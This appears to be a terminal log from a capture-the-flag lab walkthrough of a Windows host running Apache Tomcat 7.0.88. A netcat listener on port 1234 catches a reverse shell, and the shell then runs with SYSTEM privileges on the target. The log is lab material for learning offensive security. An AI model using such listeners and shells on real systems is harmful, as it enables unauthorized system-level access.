 parallels@ubuntu:~/Desktop/jerry$ nc -l -v -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [10.10.10.95] port 1234 [tcp/*] accepted (family 2, sport 49198)
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system

C:\apache-tomcat-7.0.88>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC2B-E489

 Directory of C:\apache-tomcat-7.0.88

06/19/2018  04:07 AM    <DIR>          .
06/19/2018  04:07 AM    <DIR>          ..
06/19/2018  04:06 AM    <DIR>          bin
06/19/2018  06:47 AM    <DIR>          conf
06/19/2018  04:06 AM    <DIR>          lib
05/07/2018  02:16 PM            57,896 LICENSE
10/08/2018  06:02 PM    <DIR>          logs
05/07/2018  02:16 PM             1,275 NOTICE
05/07/2018  02:16 PM             9,600 RELEASE-NOTES
05/07/2018  02:16 PM            17,454 RUNNING.txt
10/08/2018  07:03 PM    <DIR>          temp